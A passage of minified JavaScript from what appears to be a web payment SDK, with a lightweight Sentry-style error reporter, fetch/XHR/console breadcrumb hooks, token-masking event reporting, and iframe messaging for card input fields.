oo(this.getRequestBlank(),{exception:{values:[ro(e)]}})}},{key:"report",value:function(e){this.send(this.prepare(e))}},{key:"send",value:function(e){if(this.apiUrl){var t=new XMLHttpRequest;t.open("POST",this.apiUrl,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Sentry-Auth",this.authHeader||""),t.send(JSON.stringify(e))}}},{key:"getRequestBlank",value:function(){return{platform:"javascript",sdk:{name:"micro-sentry.javascript.browser",version:"0.0.0"},timestamp:Date.now()/1e3,request:{url:window.location.toString(),headers:{"User-Agent":window.navigator.userAgent}},environment:this.environment}}}]),e}();function ao(e,t){return"[object RegExp]"===Object.prototype.toString.call(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}var co=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Jr(e,t)}(n,io);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Kr(e);if(t){var o=Kr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){return!t||"object"!==$r(t)&&"function"!=typeof t?Wr(e):t}(this,n)}}(n);function n(e){var r;Yr(this,n),(r=t.call(this,e)).options=e,r.destroyed=!1,r._state={};var o=r.options||{},i=o.plugins,a=void 0===i?[]:i,c=o.beforeSend,s=void 0===c?function(e){return e}:c,u=o.beforeBreadcrumb,l=void 0===u?function(e){return e}:u,d=o.blacklistUrls,f=void 0===d?[]:d,p=o.ignoreErrors,h=void 0===p?[]:p,y=o.release,v=void 0===y?void 0:y;return r.plugins=a.map((function(e){return new e(Wr(r))})),r.beforeSend=s,r.beforeBreadcrumb=l,r.blacklistUrls=f,r.ignoreErrors=h,r.release=v,r}return zr(n,[{key:"state",get:function(){return this._state}},{key:"clearState",value:function(){this._state={}}},{key:"setTags",value:function(e){return this.setKeyState("tags",Object.assign({},e)),this}},{key:"setTag",value:function(e,t){return this.extendState({tags:Gr({},e,t)}),this}},{key:"setExtra",value:function(e,t){return this.extendState({extra:Gr({},e,t)}),this}},{key:"setExtras",value:function(e){return this.setKeyState("extra",Object.assign({},e)),this}},{key:"setUser",value:function(e){return this.setKeyState("user",Object.assign({},e)),this}},{key:"clone",value:function(){var e=new n(Object.assign(Object.assign({},this.options),{plugins:[]}));return e.extendState(this.state),e}},{key:"withScope",value:function(e){var t=this.clone();e(t),t.destroy(),this.setBreadcrumbs(void 0)}},{key:"addBreadcrumb",value:function(e){this.extendState({breadcrumbs:[Object.assign({timestamp:Date.now()/1e3},this.beforeBreadcrumb(e))]})}},{key:"setBreadcrumbs",value:function(e){this.setKeyState("breadcrumbs",e)}},{key:"captureMessage",value:function(e,t){this.send(Object.assign(Object.assign({},this.getRequestBlank()),{message:e,level:t}))}},{key:"destroy",value:function(){this.destroyed=!0,this.plugins.forEach((function(e){e.destroy&&e.destroy()}))}},{key:"isIgnoredError",value:function(e){var t=this;return!!this.ignoreErrors.length&&this.getPossibleEventMessages(e).some((function(e){return t.ignoreErrors.some((function(t){return ao(e,t)}))}))}},{key:"getRequestBlank",value:function(){return Object.assign(Object.assign({},Xr(Kr(n.prototype),"getRequestBlank",this).call(this)),this.state)}},{key:"send",value:function(e){this.destroyed||this.isDeniedUrl(e)||this.isIgnoredError(e)||(Xr(Kr(n.prototype),"send",this).call(this,this.beforeSend(Object.assign({release:this.release},e))),this.setBreadcrumbs(void 0))}},{key:"getPossibleEventMessages",value:function(e){if(e.message)return[e.message];if(e.exception)try{var t=e.exception.values&&e.exception.values[0]||{},n=t.type,r=void 0===n?"":n,o=t.value,i=void 0===o?"":o;return["".concat(i),"".concat(r,": ").concat(i)]}catch(e){return[]}return[]}},{key:"isDeniedUrl",value:function(e){if(!this.blacklistUrls.length)return!1;var t=this.getEventFilterUrl(e);return!!t&&this.blacklistUrls.some((function(e){return ao(t,e)}))}},{key:"getEventFilterUrl",value:function(e){try{if(e.exception){var t=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return t&&t[t.length-1].filename||null}return null}catch(e){return null}}},{key:"extendState",value:function(e){var t=this;this._state=Object.keys(e).reduce((function(n,r){var o=t.state[r],i=Array.isArray(o)?o:null,a=e[r],c=Array.isArray(a)?a:null;return Object.assign(Object.assign({},n),Gr({},r,i||c?[].concat(qr(i||[]),qr(c||[])):Object.assign(Object.assign({},"string"!=typeof o?o:{}),"string"!=typeof a?a:{})))}),{})}},{key:"setKeyState",value:function(e,t){this._state[e]=t}}]),n}();function so(e,t,n){var r=e[t],o=n(r);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__original__:{enumerable:!1,value:r}})}catch(e){}e[t]=o}function uo(e){if(!e)return{};var t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};var n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],relative:t[5]+n+r}}function lo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return"Request"in window&&e[0]instanceof Request&&e[0].method?String(e[0].method).toUpperCase():e[1]&&e[1].method?String(e[1].method).toUpperCase():"GET"}function fo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return"string"==typeof e[0]?e[0]:"Request"in window&&e[0]instanceof Request?e[0].url:String(e[0])}function po(e){return e&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function ho(e){var t=e,n=[];if(!t||!t.tagName)return"";n.push(t.tagName.toLowerCase()),t.id&&n.push("#".concat(t.id));var r=t.className;if(r&&"string"==typeof r){var o=r.split(/\s+/);n.concat(o.map((function(e){return".".concat(e)})))}return["type","name","title","alt","automation-id"].forEach((function(e){var r=t.getAttribute(e);r&&n.push("[".concat(e,'="').concat(r,'"]'))})),n.join("")}function yo(e){try{for(var t,n=e,r=[],o=0,i=0,a=" > ".length;n&&o++<5&&!("html"===(t=ho(n))||o>1&&i+r.length*a+t.length>=80);)r.push(t),i+=t.length,n=n.parentNode;return r.reverse().join(" > ")}catch(e){return"<unknown>"}}function vo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return Array.isArray(e)?e.map((function(e){try{return String(e)}catch(e){return""}})).filter((function(e){return""!==e})).join(t):""}function mo(e,t,n,r,o,i,a){try{var c=e[i](a),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function go(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){mo(i,r,o,a,c,"next",e)}function c(e){mo(i,r,o,a,c,"throw",e)}a(void 0)}))}}function bo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _o(e,t,n){return t&&wo(e.prototype,t),n&&wo(e,n),e}function Oo(e,t){return(Oo=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Co(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Oo(e,t)}function ko(e){return(ko="function"==typeof Symbol&&"symbol"==k(Symbol.iterator)?function(e){return k(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":k(e)})(e)}function So(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Po(e,t){return!t||"object"!==ko(t)&&"function"!=typeof t?So(e):t}function xo(e){return(xo=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Io(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}zr((function e(t){Yr(this,e),this.client=t,this.subscriptions=[],this.initDOM(),this.initConsole(),this.initFetch(),this.initHistory(),this.initXHR()}),[{key:"initXHR",value:function(){if("XMLHttpRequest"in window){var e=this,t=XMLHttpRequest.prototype;so(t,"open",(function(t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var i=this,a=r[1];i.__sentry_xhr__={method:"string"==typeof r[0]?r[0].toUpperCase():r[0],url:r[1]},"string"==typeof a&&"POST"===i.__sentry_xhr__.method&&a.match(/sentry_key/)&&(i.__sentry_own_request__=!0);var c=function(){if(4===i.readyState){try{i.__sentry_xhr__&&(i.__sentry_xhr__.status_code=i.status)}catch(e){}e.xhrBreadcrumb({args:r,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:i})}};return"onreadystatechange"in i&&"function"==typeof i.onreadystatechange?so(i,"onreadystatechange",(function(e){return function(){c();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e.apply(i,n)}})):i.addEventListener("readystatechange",c),t.apply(i,r)}})),so(t,"send",(function(t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e.xhrBreadcrumb({args:r,startTimestamp:Date.now(),xhr:this}),t.apply(this,r)}}))}}},{key:"initHistory",value:function(){var e=this,t=window.onpopstate;function n(t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var i=r.length>2?r[2]:void 0;if(i){var a=e.lastHref,c=String(i);e.lastHref=c,e.historyBreadcrumb({from:a,to:c})}return t.apply(this,r)}}window.onpopstate=function(){var n=window.location.href,r=e.lastHref;if(e.lastHref=n,e.historyBreadcrumb({from:r,to:n}),t){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return t.apply(this,i)}},so(window.history,"pushState",n),so(window.history,"replaceState",n)}},{key:"destroy",value:function(){this.subscriptions.forEach((function(e){return e()}))}},{key:"initDOM",value:function(){var e=this,t=function(t){return e.prepareDomEvent("click",t)},n=function(t){return e.prepareDomEvent("keypress",t)};window.document.addEventListener("click",t,!1),window.document.addEventListener("keypress",n,!1),this.subscriptions.push((function(){window.document.removeEventListener("click",t,!1),window.document.removeEventListener("keypress",n,!1)}))}},{key:"prepareDomEvent",value:function(e,t){var n;try{n=t.target?yo(t.target):yo(t)}catch(e){n="<unknown>"}0!==n.length&&this.client.addBreadcrumb({category:"ui.".concat(e),message:n})}},{key:"initFetch",value:function(){var e=this;(function(){if(!function(){if(!("fetch"in window))return!1;try{return new Headers,new Request(""),new Response,!0}catch(e){return!1}}())return!1;if(po(window.fetch))return!0;var e=!1,t=window.document;if(t&&"function"==typeof t.createElement)try{var n=t.createElement("iframe");n.sandbox.add("allow-scripts"),n.sandbox.add("allow-same-origin"),n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=po(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){}return e})()&&so(window,"fetch",(function(t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var i={args:r,fetchData:{method:lo(r),url:fo(r)},startTimestamp:Date.now()};return e.fetchBreadcrumb(Object.assign({},i)),t.apply(window,r).then((function(t){return e.fetchBreadcrumb(Object.assign(Object.assign({},i),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw e.fetchBreadcrumb(Object.assign(Object.assign({},i),{endTimestamp:Date.now(),error:t})),t}))}}))}},{key:"fetchBreadcrumb",value:function(e){e.endTimestamp&&(e.fetchData.url.match(/sentry_key/)&&"POST"===e.fetchData.method||(e.error?this.client.addBreadcrumb({category:"fetch",data:e.fetchData,level:"error",type:"http"}):this.client.addBreadcrumb({category:"fetch",data:Object.assign(Object.assign({},e.fetchData),{status_code:e.response.status}),type:"http"})))}},{key:"xhrBreadcrumb",value:function(e){if(e.endTimestamp){if(e.xhr.__sentry_own_request__)return;this.client.addBreadcrumb({category:"xhr",data:e.xhr.__sentry_xhr__,type:"http"})}}},{key:"initConsole",value:function(){var e=this;["debug","info","warn","error","log","assert"].forEach((function(t){t in window[window.__sl_console__?"__sl_console__":"console"]&&so(window[window.__sl_console__?"__sl_console__":"console"],t,(function(n){return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];var a={category:"console",data:{arguments:o.map((function(e){try{return JSON.stringify(e),e}catch(t){return Object.prototype.toString.call(e)}})),logger:"console"},level:t,message:vo(o," ")};if("assert"===t){if(!1!==o[0])return;a.message="Assertion failed: ".concat(vo(o.slice(1)," ")||"console.assert"),a.data.arguments=o.slice(1)}e.client.addBreadcrumb(a),n&&Function.prototype.apply.call(n,window[window.__sl_console__?"__sl_console__":"console"],o)}}))}))}},{key:"historyBreadcrumb",value:function(e){var t=e.from,n=e.to,r=uo(window.location.href),o=uo(t),i=uo(n);o.path||(o=r),r.protocol===i.protocol&&r.host===i.host&&(n=i.relative),r.protocol===o.protocol&&r.host===o.host&&(t=o.relative),this.client.addBreadcrumb({category:"navigation",data:{from:t,to:n}})}}]);var Eo={};!function(e){var t=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof v?t:v,i=Object.create(o.prototype),a=new E(r||[]);return i._invoke=function(e,t,n){var r=d;return function(o,i){if(r===p)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return j()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=P(a,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var s=l(e,t,n);if("normal"===s.type){if(r=n.done?h:f,s.arg===y)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=h,n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",f="suspendedYield",p="executing",h="completed",y={};function v(){}function m(){}function g(){}var b={};b[i]=function(){return this};var w=Object.getPrototypeOf,_=w&&w(w(T([])));_&&_!==n&&r.call(_,i)&&(b=_);var O=g.prototype=v.prototype=Object.create(b);function C(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(o,i,a,c){var s=l(e[o],e,i);if("throw"!==s.type){var u=s.arg,d=u.value;return d&&"object"==k(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,a,c)}),(function(e){n("throw",e,a,c)})):t.resolve(d).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,c)}))}c(s.arg)}var o;this._invoke=function(e,r){function i(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(i,i):i()}}function P(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var i=o.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function T(e){if(e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:j}}function j(){return{value:t,done:!0}}return m.prototype=O.constructor=g,g.constructor=m,m.displayName=s(g,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,s(e,c,"GeneratorFunction")),e.prototype=Object.create(O),e},e.awrap=function(e){return{__await:e}},C(S.prototype),S.prototype[a]=function(){return this},e.AsyncIterator=S,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new S(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},C(O),s(O,c,"Generator"),O[i]=function(){return this},O.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}(Eo);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}();var To,jo,Ao,Lo,Do=Eo;function No(e,t,n){return(No=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&Oo(o,n.prototype),o}).apply(null,arguments)}function Bo(e){var t="function"==typeof Map?new Map:void 0;return(Bo=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return No(e,arguments,xo(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Oo(r,e)})(e)}function Mo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=xo(e);if(t){var o=xo(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Po(this,n)}}!function(e){e.NotSupportBrowser="1026",e.InnerSDKError="1027",e.RenderFail="1028",e.NetworkError="1109",e.FrequentRequest="1904",e.AbnormalTrade="4205"}(To||(To={})),function(e){e.AbnormalTrade="TRANSACTION_ABNORMAL",e.NetworkError="Network error"}(jo||(jo={})),function(e){e.Fatal="fatal",e.Error="error"}(Ao||(Ao={})),function(e){e.IframeError="PciIframeError",e.NoDom="NoDomError"}(Lo||(Lo={}));var Ro=function(e){Co(n,Bo(Error));var t=Mo(n);function n(e){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:To.InnerSDKError,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"UnknownError",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:Ao.Error;return bo(this,n),Io(So(r=t.call(this,e)),"code",void 0),Io(So(r),"isReported",!1),Io(So(r),"data",void 0),Io(So(r),"errorLevel",void 0),r.name=i,r.code=o,r.errorLevel=a,r}return _o(n,[{key:"setIsReported",value:function(){this.isReported=!0}}]),n}(),Fo=function(e){Co(n,Ro);var t=Mo(n);function n(e){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:To.InnerSDKError,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"SilenceError",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:Ao.Error;return bo(this,n),Io(So(r=t.call(this,e,o,i,a)),"statusCode",void 0),r}return n}();function Uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ho(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Uo(Object(n),!0).forEach((function(t){Io(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Uo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var qo=new co({dsn:"https://820fe9124d6a4b4d8ef0ee1e44a29c4b@sentry-new.myshopline.com/305",release:"3.6.1",environment:"production",beforeSend:function(e){return e}});function Go(e,t){var n=JSON.stringify(Ho(Ho({},e||{}),{},{originErrorMessage:null==t?void 0:t.message,originErrorData:t?JSON.stringify(t):void 0,errorLevel:(null==t?void 0:t.errorLevel)||(null==e?void 0:e.errorLevel)||Ao.Error})),r=new Error(n);if(null!=t&&t.stack)try{r.stack=t.stack}catch(e){qo.report(e),qo.report(t)}qo.report(r)}function Yo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return e?function(e,t){for(var n="",r=0;r<t;r++)n+="*";return n}(0,t)+e.slice(t):e}function Vo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function zo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Vo(Object(n),!0).forEach((function(t){Io(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Vo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Wo,Ko,Xo,Jo,$o=new Ur("webpaymentsdk"),Zo=function(){function e(){bo(this,e)}return _o(e,null,[{key:"init",value:function(e){$o.init({projectName:"pcisdk",environment:"production",version:"3.6.1"},e.eventTrackingConfig),qo.setTag("pvId",kr)}},{key:"setHost",value:function(e){qo.setTag("host",e)}},{key:"reportError",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"report_error",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e instanceof Fo||e.name===Lo.IframeError||(e instanceof Ro?e.isReported||(Go(zo({eventName:t},n),e),e.setIsReported()):Go(zo({eventName:t},n),e))}},{key:"handleError",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"pci_sdk_default_error",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e.reportData(n,zo(zo({},t),r)),e.reportError(t,n,r),t instanceof Fo||t instanceof Ro)throw t;var o="".concat(n," ").concat(t.message||"pci sdk inner error"),i=new Fo(o);throw i.statusCode=t.statusCode,i.name=t.name||"Error",i.code=t.code||i.code,i.errorLevel=t.errorLevel||Ao.Error,i.data=zo({code:To.InnerSDKError,msg:o},t.data||{}),i}},{key:"formatReportData",value:function(e){if(!e)return{};var t=zo({},e);return t.customerToken&&(t.customerToken=Yo(t.customerToken,30)),t.payToken&&(t.payToken=Yo(t.payToken,10)),t}},{key:"reportData",value:function(t,n){try{$o.report(t,n?{extraData:JSON.stringify(n)}:{})}catch(r){e.reportError(r,"".concat(t,"_report_data_error"),n)}}},{key:"reportErrorData",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ao.Error;e.reportData(t,n),Go(zo({eventName:t,errorLevel:r},n))}}]),e}();!function(e){e.Redirect="Redirect",e.Confirm="Confirm",e.QrCode="QrCode",e.WorldPayGather="WorldPayGather",e.ExchangeTicket="ExchangeTicket"}(Wo||(Wo={})),function(e){e.Success="success",e.Fail="fail"}(Ko||(Ko={})),function(e){e.Number="number",e.Cvc="cvc",e.FirstName="firstName",e.ExpDate="expDate"}(Xo||(Xo={})),function(e){e.Hidden="hidden-iframe",e.Cache="cache-iframe"}(Jo||(Jo={})),Xo.Number,Xo.Cvc,Xo.ExpDate;var Qo,ei,ti,ni,ri=[Xo.Number,Xo.Cvc,Xo.ExpDate,Xo.FirstName];function oi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ii(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oi(Object(n),!0).forEach((function(t){Io(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}(Qo||(Qo={})).CN="CN",function(e){e.SL2="shopline2",e.SLP="slp"}(ei||(ei={})),function(e){e.validate="getValidate",e.pay="pay",e.getBeforePayData="getBeforePayData",e.getCardToken="getCardToken",e.updateCardToken="updateCardToken",e.getCurrentCardInfo="getCurrentCardInfo",e.getCardTokenInfoByCardToken="getCardTokenInfoByCardToken"}(ti||(ti={})),function(e){e.validate="validate",e.pay="payResult",e.getBeforePayData="getBeforePayData",e.getCardToken="cardTokenResult",e.updateCardToken="updateCardTokenResult",e.getCurrentCardInfo="cardInfoResult",e.getCardTokenInfoByCardToken="getCardTokenInfoByCardTokenResult"}(ni||(ni={}));var ai=function(){function e(t){var n=this,r=t.uuid,o=t.host,i=t.channelId,a=t.env,c=t.receiveMessageHandler;bo(this,e),Io(this,"uuid",void 0),Io(this,"iframeHost","https://cashiers.myshopline.com"),Io(this,"isDev",!1),Io(this,"env",void 0),Io(this,"config",{}),Io(this,"channelId",void 0),Io(this,"mainIframe",Xo.Number),Io(this,"receiveMessageHandler",void 0),Io(this,"onIframeLoaded",(function(e){var t=e.name,r=e.mainIframe,o=e.displayFieldNames,i=n.config.placeholder;n.postToIframe(t,"initData",{pvId:kr,env:n.env,mainIframe:r,displayFieldNames:o,parentUrl:window.location.href,parentOrigin:window.location.origin,channelId:n.channelId}),i&&i[t]&&n.postToIframe(t,"setAttr",{attr:{placeholder:i[t]}})})),this.uuid=r,this.channelId=i,this.env=a,this.receiveMessageHandler=c,o&&!this.isDev&&(this.iframeHost=o)}return _o(e,[{key:"setConfig",value:function(e){this.config=e}},{key:"setIframeStatus",value:function(e){this.mainIframe=e.mainIframe}},{key:"handleApi",value:function(e,t,n){var r=this,o=ti[e];return Zo.reportData("pci_sdk_".concat(o,"_start"),{eventData:null!=t&&t.nextAction?ii(ii({},t),{},{nextAction:Zo.formatReportData(t.nextAction)}):t}),new Promise((function(n,i){r.receiveMessageHandler.setApiHandlerMap(e,n,i),r.postToMainIframe(o,t)})).then((function(e){var t=n?n(e):{result:e};return Zo.reportData("pci_sdk_".concat(o,"_end"),t),e})).catch((function(e){return Zo.handleError(e,"pci_sdk_".concat(o,"_error"))}))}},{key:"handleApiWithKey",value:function(e,t,n){var 